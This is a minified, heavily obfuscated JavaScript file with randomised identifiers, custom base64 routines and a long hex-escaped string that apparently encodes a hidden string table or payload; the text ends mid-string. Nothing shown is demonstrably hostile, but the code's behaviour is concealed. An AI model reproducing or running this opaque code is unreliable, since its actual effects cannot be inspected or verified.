var td_Jy=function(){var td_FC="";if(typeof navigator!==[][[]]+""){td_FC=navigator.userAgent.toLowerCase();}if(td_FC.indexOf(((typeof(td_1s.tdz_8317fdc161dc46ca8753196b3d231dc4)!=="undefined"&&typeof(td_1s.tdz_8317fdc161dc46ca8753196b3d231dc4.td_f)!=="undefined")?(td_1s.tdz_8317fdc161dc46ca8753196b3d231dc4.td_f(0,8)):null))>=0||td_FC.indexOf(((typeof(td_1s.tdz_8317fdc161dc46ca8753196b3d231dc4)!=="undefined"&&typeof(td_1s.tdz_8317fdc161dc46ca8753196b3d231dc4.td_f)!=="undefined")?(td_1s.tdz_8317fdc161dc46ca8753196b3d231dc4.td_f(8,9)):null))>=0||td_FC.indexOf(((typeof(td_1s.tdz_8317fdc161dc46ca8753196b3d231dc4)!=="undefined"&&typeof(td_1s.tdz_8317fdc161dc46ca8753196b3d231dc4.td_f)!=="undefined")?(td_1s.tdz_8317fdc161dc46ca8753196b3d231dc4.td_f(17,7)):null))>=0){this.str="";
this.length=0;this.append=function(td_Sa){this.str+=td_Sa;this.length+=td_Sa.length;};this.prepend=function(td_ON){this.str=td_ON+this.str;this.length+=td_ON.length;};this.toString=function(){return this.str;
};}else{this.parts=[];this.length=0;this.append=function(td_qF){this.parts.push(td_qF);this.length+=td_qF.length;};this.prepend=function(td_lN){this.parts.unshift(td_lN);this.length+=td_lN.length;};this.toString=function(){return this.parts.join("");
};}};var td_gA=((typeof(td_1s.tdz_8317fdc161dc46ca8753196b3d231dc4)!=="undefined"&&typeof(td_1s.tdz_8317fdc161dc46ca8753196b3d231dc4.td_f)!=="undefined")?(td_1s.tdz_8317fdc161dc46ca8753196b3d231dc4.td_f(24,65)):null);
function td_Th(td_UP){var td_TC=new td_Jy();var td_iw,td_Rh,td_pF;var td_yN,td_sb,td_w9,td_H7;var td_OH=0;while(td_OH<td_UP.length){td_iw=td_UP.charCodeAt(td_OH++);td_Rh=td_UP.charCodeAt(td_OH++);td_pF=td_UP.charCodeAt(td_OH++);
td_yN=td_iw>>2;td_sb=((td_iw&3)<<4)|(td_Rh>>4);td_w9=((td_Rh&15)<<2)|(td_pF>>6);td_H7=td_pF&63;if(isNaN(td_Rh)){td_w9=td_H7=64;}else{if(isNaN(td_pF)){td_H7=64;}}td_TC.append(td_gA.charAt(td_yN)+td_gA.charAt(td_sb)+td_gA.charAt(td_w9)+td_gA.charAt(td_H7));
}return td_TC.toString();}function td_pA(td_qB){var td_Ee=new td_Jy();var td_F7,td_Ca,td_mR;var td_IV,td_tl,td_DO,td_k8;var td_VS=0;td_qB=td_qB.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(td_VS<td_qB.length){td_IV=td_gA.indexOf(td_qB.charAt(td_VS++));
td_tl=td_gA.indexOf(td_qB.charAt(td_VS++));td_DO=td_gA.indexOf(td_qB.charAt(td_VS++));td_k8=td_gA.indexOf(td_qB.charAt(td_VS++));td_F7=(td_IV<<2)|(td_tl>>4);td_Ca=((td_tl&15)<<4)|(td_DO>>2);td_mR=((td_DO&3)<<6)|td_k8;
td_Ee.append(String.fromCharCode(td_F7));if(td_DO!==64){td_Ee.append(String.fromCharCode(td_Ca));}if(td_k8!==64){td_Ee.append(String.fromCharCode(td_mR));}}return td_Ee.toString();}td_1s.tdz_6d9ffc896be040cab78834cb8b8bd6af=new td_1s.td_4V("\x36\x64\x39\x66\x66\x63\x38\x39\x36\x62\x65\x30\x34\x30\x63\x61\x62\x37\x38\x38\x33\x34\x63\x62\x38\x62\x38\x62\x64\x36\x61\x66\x36\x64\x33\x39\x36\x31\x33\x65\x32\x65\x33\x37\x36\x63\x36\x39\x30\x63\x34\x64\x34\x61\x37\x38\x36\x30\x36\x34\x33\x33\x33\x32\x35\x38\x31\x38\x31\x37\x31\x37\x31\x63\x36\x36\x32\x36\x33\x31\x37\x37\x33\x37\x36\x61\x32\x31\x32\x31\x30\x63\x34\x65\x34\x39\x37\x35\x32\x63\x36\x62\x32\x39\x32\x62\x32\x36\x31\x35\x37\x63\x36\x65\x33\x36\x32\x30\x37\x65\x36\x37\x37\x39\x32\x63\x32\x66\x35\x38\x31\x38\x31\x37\x37\x34\x37\x63\x37\x37\x32\x32\x32\x65\x36\x37\x32\x39\x37\x64\x33\x62\x33\x34\x36\x34\x32\x34\x33\x35\x36\x35\x34\x63\x37\x63\x33\x30\x32\x33\x32\x64\x36\x63\x31\x30\x36\x36\x32\x64\x33\x36\x36\x34\x36\x62\x37\x36\x32\x61\x32\x66\x32\x35\x37\x32\x36\x61\x36\x38\x36\x31\x37\x64\x32\x64\x33\x36\x36\x62\x34\x61\x37\x63\x32\x64\x32\x37\x36\x33\x32\x63\x32\x33\x37\x38\x33\x30\x31\x37\x33\x35\x33\x35\x32\x35\x31\x31\x36\x36\x37\x33\x33\x30\x33\x37\x37\x64\x36\x37\x37\x37\x34\x62\x34\x38\x32\x31\x37\x66\x37\x64\x37\x62\x37\x38\x36\x33\x32\x61\x32\x63\x37\x63\x32\x64\x36\x66\x32\x31\x32\x38\x37\x39\x33\x32\x32\x33\x37\x33\x33\x32\x37\x63\x32\x38\x33\x32\x34\x62\x36\x61\x37\x63\x36\x32\x33\x37\x33\x37\x37\x65\x36\x36\x37\x35\x33\x37\x33\x34\x33\x30\x37\x39\x31\x30\x37\x65\x36\x36\x37\x61\x32\x30\x33\x36\x37\x31\x32\x64\x37\x36\x32\x38\x32\x35\x36\x30\x32\x30\x33\x35\x37\x35\x33\x36\x37\x30\x33\x36\x33\x32\x35\x39\x35\x37\x35\x37\x35\x35\x30\x65\x30\x63\x35\x33\x35\x66\x34\x33\x31\x37\x31\x33\x30\x62\x35\x39\x35\x66\x36\x62\x36\x36\x37\x36\x32\x65\x32\x62\x36\x63\x30\x64\x35\x36\x30\x65\x30\x62\x35\x37\x30\x35\x32\x66\x37\x30\x33\x36\x37\x38\x32\x62\x32\x33\x31\x36\x35\x36\x35\x32\x35\x38\x30\x64\x31\x32\x35\x65\x35\x32\x34\x35\x30\x64\x30\x32\x31\x36\x35\x65\x35\x37\x35\x36\x36\x30\x37\x37\x33\x31\x32\x62\x36\x38\x33\x36\x31\x36\x34\x38\x32\x64\x37\x38\x33\x31\x33\x33\x36\x32\x30\x64\x36\x36\x30\x61\x30\x39\x30\x30\x35\x32\x34\x61\x35\x33\x30\x62\x33\x61\x35\x61\x34\x37\x35\x35\x34\x30\x32\x32\x32\x64\x37\x61\x37\x35\x37\x64\x37\x64\x36\x30\x30\x32\x33\x64\x35\x63\x30\x33\x34\x63\x30\x33\x30\x64\x35\x32\x30\x38\x33\x39\x35\x35\x30\x38\x35\x38\x31\x35\x31\x35\x31\x37\x35\x31\x34\x64\x35\x61\x30\x37\x31\x31\x35\x31\x35\x36\x35\x39\x30\x64\x30\x35\x30\x37\x34\x66\x35\x39\x35\x62\x35\x30\x35\x31\x31\x30\x31\x31\x35\x33\x30\x37\x34\x31\x33\x31\x33\x30\x36\x66\x32\x64\x32\x33\x35\x66\x33\x62\x35\x61\x31\x35\x31\x32\x31\x31\x34\x62\x34\x61\x34\x34\x30\x31\x30\x39\x35\x31\x35\x61\x35\x37\x31\x36\x30\x30\x30\x35\x35\x32\x37\x65\x37\x37\x36\x31\x37\x39\x30\x32\x30\x31\x34\x63\x30\x62\x35\x37\x30\x63\x33\x30\x37\x33\x33\x39\x33\x32\x35\x37\x33\x62\x34\x64\x31\x66\x31\x36\x30\x36\x37\x34\x37\x38\x37\x34\x32\x37\x32\x39\x35\x31\x36\x62\x35\x36\x30\x63\x31\x33\x32\x65\x37\x65\x37\x36\x37\x33\x35\x32\x36\x62\x30\x62\x31\x30\x35\x64\x30\x34\x35\x31\x33\x64\x30\x63\x34\x34\x30\x34\x30\x30\x37\x62\x32\x31\x36\x64\x32\x37\x30\x65\x31\x37\x34\x63\x34\x39\x31\x62\x30\x37\x31\x34\x34\x35\x35\x64\x34\x36\x32\x36\x31\x39\x31\x32\x35\x62\x35\x37\x34\x61\x35\x36\x34\x36\x33\x31\x32\x37\x37\x65\x33\x30\x37\x64\x33\x31\x32\x63\x35\x35\x30\x65\x30\x38\x34\x32\x30\x31\x35\x37\x31\x32\x30\x37\x33\x63\x35\x62\x35\x36\x35\x38\x31\x36\x30\x30\x35\x65\x34\x30\x35\x39\x33\x63\x30\x39\x31\x36\x34\x33\x34\x38\x35\x64\x34\x32\x34\x31\x30\x61\x31\x34\x37\x31\x32\x66\x37\x66\x30\x33\x30\x38\x34\x32\x30\x30\x33\x39\x35\x66\x33\x62\x36\x61\x32\x35\x33\x34\x32\x61\x36\x38\x36\x64\x36\x39\x33\x31\x33\x37\x37\x33\x35\x35\x36\x66\x31\x30\x31\x33\x30\x31\x36\x32\x36\x61\x37\x34\x30\x65\x37\x30\x32\x32\x33\x36\x37\x39\x35\x38\x36\x63\x32\x37\x33\x63\x36\x32\x34\x65\x32\x65\x36\x32\x32\x39\x37\x35\x32\x34\x32\x37\x33\x30\x37\x64\x30\x66\x30\x32\x34\x65\x33\x30\x36\x32\x37\x38\x30\x64\x32\x37\x32\x30\x33\x36\x37\x36\x30\x32\x36\x63\x37\x36\x36\x63\x33\x37\x34\x64\x37\x30\x33\x36\x37\x35\x32\x65\x34\x38\x37\x34\x32\x65\x32\x32\x36\x66\x30\x62\x35\x37\x30\x34\x30\x61\x31\x36\x34\x61\x35\x36\x35\x38\x30\x31\x30\x64\x35\x31\x35\x61\x35\x37\x30\x36\x30\x65\x30\x63\x35\x31\x35\x37\x35\x62\x34\x36\x34\x37\x30\x63\x30\x63\x35\x33\x30\x37\x34\x31\x30\x36\x30\x62\x34\x31\x30\x66\x30\x39\x35\x38\x30\x66\x35\x63\x31\x66\x31\x33\x31\x33\x35\x37\x35\x37\x35\x64\x30\x37\x31\x63\x34\x30\x34\x36\x35\x35\x31\x30\x31\x32\x30\x64\x35\x39\x35\x35\x35\x37\x34\x36\x34\x37\x30\x36\x30\x36\x35\x37\x31\x35\x35\x36\x30\x64\x30\x61\x35\x62\x30\x65\x31\x33\x34\x35\x30\x31\x34\x63\x31\x36\x30\x39\x30\x64\x35\x35\x35\x36\x34\x33\x31\x31\x30\x30\x35\x66\x34\x32\x35\x35\x31\x31\x30\x65\x30\x63\x35\x61\x35\x37\x34\x64\x34\x30\x35\x31\x30\x65\x30\x64\x34\x65\x30\x37\x35\x37\x30\x63\x30\x39\x35\x39\x31\x34\x31\x35\x35\x33\x30\x62\x34\x63\x31\x32\x30\x39\x30\x64\x34\x61\x35\x63\x34\x35\x30\x37\x31\x31\x35\x66\x35\x61\x34\x33\x30\x36\x30\x64\x30\x37\x35\x34\x34\x63\x35\x37\x35\x64\x34\x37\x31\x36\x30\x30\x35\x35\x30\x62\x34\x63\x30\x64\x30\x61\x35\x32\x30\x33\x30\x61\x35\x35\x30\x38\x35\x30\x30\x35\x30\x64\x30\x63\x35\x36\x35\x38\x35\x34\x30\x64\x31\x37\x34\x34\x35\x62\x35\x65\x30\x36\x31\x33\x31\x30\x35\x38\x34\x61\x35\x37\x35\x64\x35\x63\x30\x32\x31\x31\x35\x30\x30\x31\x35\x30\x30\x33\x30\x61\x35\x31\x30\x34\x30\x39\x35\x38\x30\x64\x35\x37\x31\x36\x31\x33\x31\x37\x35\x37\x35\x37\x35\x62\x30\x37\x31\x36\x34\x33\x35\x35\x35\x37\x30\x36\x30\x65\x30\x63\x34\x35\x35\x64\x34\x62\x35\x61\x34\x65\x30\x36\x30\x64\x35\x36\x31\x31\x35\x62\x31\x30\x30\x62\x35\x61\x30\x64\x30\x39\x35\x38\x30\x35\x35\x61\x31\x32\x30\x66\x31\x35\x35\x39\x34\x64\x35\x33\x30\x64\x30\x62\x35\x31\x35\x32\x34\x34\x30\x36\x31\x33\x31\x32\x34\x35\x35\x31\x35\x36\x34\x37\x35\x62\x30\x64\x30\x33\x35\x65\x31\x36\x35\x64\x31\x30\x31\x31\x34\x36\x30\x35\x30\x37\x34\x32\x30\x31\x35\x36\x30\x38\x30\x34\x30\x36\x35\x65\x35\x36\x34\x34\x30\x37\x30\x34\x35\x33\x34\x30\x35\x39\x31\x35\x30\x30\x31\x36\x35\x32\x35\x37\x35\x36\x35\x31\x35\x31\x30\x35\x30\x64\x34\x61\x30\x37\x35\x63\x30\x37\x30\x35\x35\x35\x31\x35\x30\x66\x34\x30\x30\x35\x34\x64\x30\x33\x30\x39\x30\x64\x35\x61\x35\x63\x35\x30\x30\x64\x31\x37\x35\x35\x35\x31\x35\x34\x30\x61\x31\x35\x30\x34\x35\x38\x35\x62\x34\x64\x34\x30\x35\x62\x30\x64\x30\x30\x35\x64\x30\x34\x35\x37\x31\x30\x30\x31\x34\x36\x31\x33\x30\x66\x35\x38\x31\x30\x35\x36\x30\x38\x30\x34\x30\x36\x35\x65\x35\x36\x34\x34\x30\x37\x31\x30\x34\x30\x35\x30\x35\x31\x31\x37\x30\x34\x30\x64\x35\x39\x35\x61\x35\x37\x34\x36\x35\x61\x30\x30\x30\x37\x35\x37\x30\x63\x35\x62\x30\x37\x30\x38\x35\x61\x30\x32\x30\x65\x35\x37\x30\x61\x35\x65\x30\x33\x30\x39\x30\x64\x35\x62\x35\x36\x35\x38\x31\x36\x31\x37\x35\x66\x35\x38\x34\x33\x30\x36\x30\x64\x30\x37\x35\x34\x34\x63\x35\x37\x35\x64\x35\x30\x30\x32\x31\x36\x35\x39\x30\x33\x34\x65\x30\x33\x30\x64\x35\x61\x30\x30\x30\x34\x35\x61\x30\x31\x35\x36\x30\x38\x30\x32\x30\x32\x34\x63\x35\x38\x34\x35\x30\x37\x31\x31\x35\x33\x35\x63\x35\x31\x30\x64\x30\x36\x30\x37\x35\x33\x35\x37\x35\x36\x35\x37\x35\x35\x31\x37\x30\x33\x34\x62\x30\x37\x34\x63\x30\x31\x30\x62\x35\x62\x31\x31\x30\x61\x35\x33\x31\x30\x35\x63\x30\x39\x30\x38\x30\x37\x35\x64\x35\x38\x35\x35\x31\x36\x30\x63\x34\x36\x35\x35\x34\x34\x30\x36\x30\x65\x30\x63\x35\x32\x34\x61\x34\x61\x35\x63\x34\x36\x31\x36\x31\x32\x35\x63\x30\x33\x34\x63\x30\x37\x30\x62\x35\x38\x30\x37\x30\x66\x35\x61\x31\x30\x35\x63\x31\x34\x30\x35\x30\x62\x35\x39\x35\x37\x35\x31\x30\x37\x30\x61\x35\x65\x35\x32\x35\x66\x30\x30\x31\x34\x31\x31\x35\x65\x35\x36\x35\x37\x35\x64\x35\x32\x30\x63\x30\x31\x34\x64\x31\x31\x35\x37\x31\x37\x31\x30\x35\x39\x30\x66\x30\x65\x35\x33\x30\x38\x34\x39\x30\x39\x30\x38\x30\x66\x35\x37\x34\x61\x35\x33\x30\x31\x30\x34\x34\x30\x34\x30\x34\x35\x31\x31\x30\x34\x30\x64\x35\x39\x35\x35\x35\x37\x34\x36\x34\x37\x30\x36\x30\x37\x35\x36\x31\x36\x35\x64\x31\x30\x30\x62\x35\x38\x30\x63\x30\x39\x34\x33\x31\x37\x35\x63\x30\x61\x30\x33\x30\x32\x34\x65\x35\x63\x35\x39\x30\x63\x30\x38\x35\x66\x34\x32\x35\x35\x30\x63\x30\x66\x30\x66\x35\x38\x34\x65\x35\x64\x35\x36\x35\x61\x30\x37\x30\x64\x35\x36\x30\x66\x35\x37\x31\x34\x30\x31\x34\x35\x31\x35\x30\x37\x34\x34\x31\x30\x35\x36\x30\x38\x31\x36\x31\x31\x35\x37\x34\x39\x35\x33\x31\x30\x31\x31\x34\x39\x35\x37\x35\x38\x30\x32\x30\x66\x30\x35\x35\x32\x35\x37\x35\x36\x34\x31\x35\x31\x30\x32\x30\x36\x34\x31\x31\x31\x34\x63\x30\x33\x31\x30\x35\x33\x30\x32\x30\x65\x35\x37\x30\x61\x35\x65\x30\x33\x30\x39\x30\x64\x34\x61\x35\x63\x34\x35\x30\x62\x31\x66\x35\x35\x35\x31\x35\x65\x30\x37\x30\x65\x30\x63\x34\x35\x35\x64\x34\x62\x35\x61\x34\x65\x30\x36\x31\x31\x34\x63\x30\x33\x34\x61\x31\x36\x30\x62\x35\x38\x31\x33\x30\x39\x34\x31\x30\x31\x35\x37\x31\x32\x30\x33\x31\x31\x35\x37\x35\x37\x34\x34\x30\x64\x31\x32\x35\x35\x34\x63\x35\x39\x31\x37\x30\x65\x30\x63\x34\x35\x35\x37\x34\x66\x34\x30\x35\x30\x30\x36\x30\x65\x35\x64\x31\x36\x35\x64\x30\x64\x30\x61\x34\x34\x30\x65\x31\x31\x34\x35\x30\x64\x35\x37\x31\x35\x30\x33\x31\x31\x34\x63\x35\x63\x35\x32\x30\x64\x30\x62\x34\x33\x35\x31\x35\x63\x30\x36\x30\x32\x31\x36\x35\x65\x35\x37\x35\x36\x35\x30\x35\x63\x30\x32\x30\x63\x35\x66\x30\x37\x35\x37\x30\x63\x31\x37\x34\x32\x30\x65\x31\x36\x35\x39\x30\x61\x35\x34\x30\x39\x31\x33\x31\x30\x35\x64\x34\x65\x35\x65\x30\x37\x30\x30\x35\x63\x35\x62\x35\x65\x30\x35\x30\x38\x30\x63\x35\x65\x34\x62\x35\x30\x35\x63\x35\x61\x30\x63\x30\x34\x35\x65\x30\x65\x35\x31\x30\x63\x30\x31\x35\x39\x30\x66\x30\x39\x35\x38\x30\x38\x35\x30\x30\x38\x30\x33\x30\x63\x35\x36\x34\x61\x34\x32\x30\x33\x31\x37\x34\x34\x35\x62\x35\x65\x30\x31\x30\x34\x30\x34\x35\x38\x34\x61\x35\x64\x35\x30\x35\x62\x31\x33\x31\x62\x35\x37\x30\x63\x35\x61\x30\x37\x30\x32\x35\x39\x31\x33\x30\x33\x35\x35\x31\x31\x34\x64\x30\x39\x30\x38\x30\x31\x35\x64\x35\x66\x35\x39\x31\x30\x30\x30\x34\x30\x35\x35\x34\x33\x31\x37\x30\x34\x30\x64\x35\x39\x34\x62\x35\x64\x35\x32\x34\x36\x30\x30\x30\x61\x35\x37\x30\x63\x34\x62\x30\x37\x30\x38\x35\x33\x30\x32\x31\x32\x34\x35\x31\x30\x35\x38\x31\x34\x31\x32\x30\x63\x35\x36\x35\x62\x35\x33\x30\x34\x30\x61\x34\x32\x35\x31\x34\x35\x30\x64\x30\x64\x30\x64\x35\x36\x35\x63\x35\x37\x35\x64\x35\x37\x30\x63\x30\x63\x34\x63\x30\x37\x34\x30\x31\x36\x30\x39\x35\x33\x30\x66\x31\x33\x35\x39\x30\x61\x35\x61\x30\x39\x31\x36\x31\x61\x35\x37\x35\x37\x35\x35\x31\x37\x31\x31\x35\x66\x35\x61\x35\x34\x31\x31\x30\x30\x30\x35\x35\x32\x35\x36\x35\x63\x35\x63\x35\x61\x30\x37\x31\x30\x35\x39\x30\x35\x35\x64\x30\x63\x31\x30\x35\x33\x31\x33\x30\x39\x35\x38\x30\x30\x34\x62\x30\x37\x30\x31\x30\x66\x35\x64\x35\x38\x34\x30\x30\x37\x30\x61\x35\x65\x35\x30\x34\x32\x30\x32\x30\x36\x30\x64\x34\x31\x35\x64\x34\x61\x35\x63\x35\x61\x30\x37\x31\x30\x35\x39\x30\x35\x34\x62\x31\x36\x30\x35\x34\x34\x31\x35\x30\x39\x35\x38\x30\x30\x34\x62\x30\x39\x31\x36\x30\x63\x35\x36\x34\x39\x35\x37\x31\x31\x31\x31\x35\x35\x35\x64\x35\x65\x31\x33\x31\x34\x31\x36\x34\x34\x30\x35\x34\x33\x34\x65\x31\x34\x30\x39\x31\x31\x35\x64\x30\x65\x35\x64\x30\x66\x30\x31\x35\x38\x31\x35\x31\x35\x30\x62\x31\x66\x34\x34\x34\x36\x30\x65\x30\x63\x34\x62\x34\x64\x34\x35\x35\x66\x31\x65\x35\x34\x35\x62\x35\x33\x31\x36\x30\x63\x30\x37\x35\x39\x34\x63\x31\x36\x35\x34\x35\x31\x31\x37\x32\x37\x35\x34\x30\x37\x35\x35\x30\x37\x30\x61\x34\x32\x32\x33\x31\x66\x37\x66\x30\x30\x35\x64\x30\x39\x30\x35\x31\x36\x35\x35\x35\x63\x35\x38\x31\x36\x34\x62\x35\x37\x35\x31\x34\x34\x32\x36\x30\x64\x30\x37\x35\x61\x35\x64\x35\x36\x34\x37\x34\x37\x32\x31\x31\x62\x37\x36\x30\x33\x35\x35\x30\x37\x30\x30\x35\x39\x30\x32\x31\x33\x35\x62\x30\x31\x35\x37\x31\x32\x34\x38\x30\x30\x34\x61\x35\x63\x35\x37\x31\x36\x30\x30\x37\x35\x35\x38\x35\x35\x30\x65\x30\x34\x30\x63\x34\x33\x35\x63\x35\x37\x35\x30\x34\x31\x30\x65\x30\x37\x35\x36\x31\x36\x31\x36\x30\x35\x30\x31\x34\x32\x32\x34\x30\x61\x35\x33\x30\x39\x35\x63\x30\x38\x31\x32\x31\x30\x37\x61\x34\x30\x36\x32\x30\x33\x30\x32\x37\x65\x35\x35\x35\x64\x30\x36\x30\x35\x30\x64\x35\x34\x34\x64\x35\x35\x35\x36\x35\x61\x31\x37\x34\x63\x35\x62\x31\x30\x35\x64\x30\x33\x31\x30\x35\x33\x33\x35\x30\x33\x34\x65\x31\x30\x37\x37\x30\x39\x30\x32\x30\x36\x35\x63\x35\x36\x35\x35\x31\x37\x30\x38\x35\x35\x35\x61\x34\x34\x34\x64\x30\x30\x30\x36\x35\x33\x37\x64\x34\x65\x35\x36\x35\x61\x31\x37\x32\x65\x35\x31\x31\x31\x34\x63\x30\x37\x30\x61\x35\x33\x31\x33\x33\x35\x34\x32\x31\x36\x35\x30\x30\x38\x30\x31\x34\x64\x34\x38\x34\x62\x35\x39\x31\x36\x30\x61\x34\x34\x34\x64\x34\x30\x30\x36\x34\x66\x31\x36\x35\x38\x36\x64\x34\x38\x34\x33\x35\x31\x31\x31\x32\x31\x35\x39\x31\x31\x35\x64\x33\x31\x31\x30\x34\x34\x30\x38\x30\x38\x35\x31\x34\x61\x34\x39\x31\x34\x30\x39\x31\x37\x35\x37\x34\x64\x34\x66\x31\x32\x30\x30\x31\x65\x34\x37\x34\x30\x30\x66\x30\x38\x31\x36\x36\x34\x34\x63\x34\x61\x35\x61\x35\x61\x30\x34\x34\x63\x34\x38\x31\x30\x35\x37\x31\x36\x30\x62\x34\x32\x31\x38\x31\x36\x35\x33\x34\x61\x34\x61\x31\x36\x30\x61\x30\x61\x35\x62\x35\x63\x36\x35\x31\x36\x31\x37\x35\x39\x35\x61\x35\x37\x34\x64\x31\x31\x31\x30\x35\x38\x34\x63\x35\x37\x34\x37\x34\x64\x31\x33\x30\x37\x31\x36\x30\x38\x35\x37\x30\x62\x30\x61\x36\x35\x31\x35\x31\x34\x35\x66\x30\x61\x35\x65\x34\x38\x31\x36\x31\x31\x35\x37\x34\x64\x35\x39\x31\x36\x31\x63\x34\x30\x35\x31\x31\x65\x31\x30\x31\x34\x30\x30\x34\x34\x34\x63\x34\x61\x36\x30\x34\x30\x31\x31\x30\x62\x35\x36\x30\x35\x31\x36\x31\x32\x31\x36\x35\x39\x31\x35\x30\x39\x34\x32\x31\x64\x34\x39\x30\x33\x34\x38\x31\x31\x35\x64\x34\x39\x35\x61\x30\x33\x30\x36\x35\x35\x36\x37\x34\x34\x31\x31\x30\x38\x30\x63\x35\x30\x31\x36\x34\x38\x34\x31\x35\x62\x31\x37\x30\x64\x34\x63\x31\x62\x34\x38\x30\x37\x34\x61\x34\x35\x31\x34\x30\x34\x34\x35\x31\x30\x34\x62\x30\x66\x30\x38\x30\x34\x36\x62\x34\x64\x34\x34\x30\x62\x30\x62\x35\x37\x31\x61\x34\x30\x31\x31\x30\x65\x31\x36\x35\x38\x34\x63\x34\x31\x34\x33\x35\x31\x34\x64\x30\x31\x35\x37\x30\x63\x35\x62\x30\x33\x31\x30\x36\x35\x31\x35\x31\x34\x35\x66\x30\x61\x35\x65\x34\x38\x31\x36\x31\x31\x35\x37\x34\x64\x35\x39\x31\x36\x31\x63\x34\x30\x35\x31\x31\x65\x31\x37\x30\x65\x33\x31\x34\x33\x34\x61\x35\x31\x35\x64\x35\x33\x32\x36\x30\x65\x35\x64\x30\x66\x35\x64\x30\x63\x31\x30\x31\x38\x31\x31\x31\x34\x35\x39\x31\x30\x35\x36\x31\x32\x31\x66\x31\x33\x35\x64\x31\x37\x35\x31\x30\x37\x31\x31\x37\x31\x34\x30\x34\x34\x31\x31\x30\x38\x30\x30\x34\x32\x34\x63\x35\x64\x37\x36\x35\x38\x30\x36\x30\x66\x35\x64\x30\x63\x34\x63\x34\x63\x31\x34\x34\x34\x30\x65\x31\x32\x35\x39\x31\x30\x34\x30\x31\x36\x30\x33\x34\x64\x34\x62\x35\x63\x34\x32\x32\x33\x31\x31\x34\x34\x34\x36\x35\x39\x30\x31\x31\x34\x31\x36\x35\x32\x37\x64\x35\x34\x35\x36\x35\x39\x30\x36\x30\x63\x34\x63\x34\x63\x34\x38\x31\x30\x30\x62\x34\x32\x30\x65\x31\x32\x34\x66\x31\x34\x35\x63\x34\x38\x30\x37\x31\x33\x34\x38\x35\x63\x35\x38\x30\x36\x32\x36\x35\x38\x35\x64\x35\x63\x30\x37\x32\x34\x30\x65\x35\x32\x35\x35\x35\x64\x35\x64\x34\x30\x34\x64\x31\x32\x34\x61\x30\x64\x34\x63\x30\x64\x31\x30\x34\x66\x31\x31\x30\x33\x31\x38\x30\x35\x35\x64\x30\x32\x32\x33\x31\x35\x35\x64\x35\x37\x34\x32\x32\x65\x30\x63\x34\x33\x34\x30\x35\x35\x30\x64\x30\x34\x31\x30\x37\x39\x35\x37\x35\x63\x35\x36\x31\x61\x31\x33\x31\x30\x35\x37\x31\x36\x35\x37\x31\x36\x31\x64\x34\x36\x30\x34\x34\x38\x35\x37\x30\x30\x35\x64\x32\x33\x31\x30\x30\x36\x35\x36\x34\x64\x37\x61\x30\x62\x31\x36\x34\x34\x35\x31\x35\x65\x30\x36\x31\x33\x32\x63\x35\x36\x35\x35\x35\x64\x35\x37\x37\x61\x30\x63\x30\x36\x35\x64\x32\x66\x35\x39\x31\x32\x34\x61\x34\x36\x31\x33\x30\x39\x34\x32\x30\x62\x34\x64\x31\x66\x31\x36\x30\x36\x31\x36\x35\x65\x35\x33\x31\x36\x32\x62\x35\x31\x35\x39\x35\x35\x30\x37\x32\x38\x31\x36\x35\x32\x35\x35\x36\x61\x35\x36\x35\x33\x32\x36\x31\x61\x34\x38\x34\x63\x34\x38\x31\x30\x30\x62\x34\x32\x30\x65\x31\x32\x34\x66\x31\x34\x35\x63\x34\x38\x31\x32\x30\x36\x34\x62\x34\x64\x37\x39\x30\x30\x30\x66\x35\x35\x35\x37\x34\x34\x34\x64\x31\x31\x31\x30\x35\x38\x34\x63\x35\x37\x34\x37\x34\x64\x31\x33\x30\x37\x31\x36\x31\x36\x35\x37\x33\x31\x31\x30\x34\x34\x30\x38\x30\x38\x35\x31\x32\x32\x34\x63\x30\x38\x30\x35\x31\x37\x35\x31\x35\x36\x35\x38\x34\x63\x31\x35\x34\x32\x35\x62\x34\x34\x30\x63\x31\x35\x31\x62\x34\x37\x35\x64\x31\x36\x34\x37\x35\x62\x33\x30\x31\x36\x34\x61\x30\x62\x35\x36\x30\x35\x32\x35\x34\x34\x31\x33\x30\x37\x34\x66\x34\x61\x34\x39\x31\x34\x30\x39\x31\x37\x35\x37\x34\x64\x34\x66\x31\x32\x30\x30\x31\x65\x34\x34\x34\x35\x31\x30\x30\x39\x32\x33\x34\x35\x34\x61\x35\x39\x34\x61\x31\x61\x31\x33\x31\x30\x35\x37\x31\x36\x35\x37\x31\x36\x31\x64\x34\x36\x30\x34\x34\x38\x34\x35\x30\x62\x34\x62\x31\x32\x32\x37\x31\x31\x34\x61\x35\x38\x34\x66\x34\x63\x31\x35\x34\x32\x35\x62\x34\x34\x30\x63\x31\x35\x31\x62\x34\x37\x35\x64\x31\x36\x35\x39\x35\x62\x30\x61\x30\x63\x35\x63\x30\x37\x35\x62\x30\x64\x30\x30\x35\x33\x33\x34\x33\x34\x37\x66\x32\x37\x35\x36\x30\x62\x31\x36\x30\x63\x35\x36\x35\x63\x35\x38\x31\x36\x30\x30\x35\x65\x35\x37\x35\x66\x30\x37\x30\x34\x33\x37\x36\x35\x37\x31\x37\x62\x35\x63\x35\x39\x31\x33\x30\x64\x35\x36\x30\x37\x35\x36\x31\x36\x31\x34\x35\x37\x31\x33\x31\x35\x35\x33\x32\x64\x35\x37\x31\x32\x31\x35\x30\x36\x34\x63\x36\x64\x35\x66\x30\x66\x30\x30\x35\x66\x34\x31\x34\x34\x32\x65\x30\x30\x31\x36\x35\x66\x31\x36\x34\x61\x35\x32\x35\x61\x30\x37\x30\x64\x35\x35\x32\x66\x35\x39\x31\x36\x30\x63\x31\x38\x30\x37\x30\x61\x35\x39\x30\x62\x34\x62\x32\x62\x30\x37\x31\x37\x35\x30\x31\x37\x35\x35\x30\x37\x30\x63\x35\x63\x37\x39\x35\x31\x31\x37\x30\x39\x34\x63\x35\x34\x35\x37\x34\x62\x36\x38\x35\x62\x30\x31\x30\x38\x35\x64\x30\x31\x34\x63\x34\x32\x32\x62\x35\x34\x30\x62\x30\x33\x35\x35\x31\x30\x36\x34\x31\x64\x33\x64\x30\x64\x35\x39\x34\x64\x35\x66\x31\x34\x30\x30\x35\x33\x35\x62\x35\x34\x30\x36\x33\x63\x31\x66\x37\x31\x35\x31\x34\x61\x35\x36\x35\x32\x30\x63\x31\x61\x37\x62\x30\x61\x34\x61\x30\x64\x30\x39\x35\x33\x34\x31\x30\x65\x35\x37\x31\x37\x31\x39\x31\x36\x31\x34\x30\x63\x34\x63\x35\x36\x34\x32\x31\x62\x31\x35\x35\x35\x31\x34\x35\x39\x31\x30\x34\x31\x30\x33\x35\x39\x35\x37\x35\x36\x34\x61\x35\x39\x30\x63\x31\x37\x34\x62\x30\x3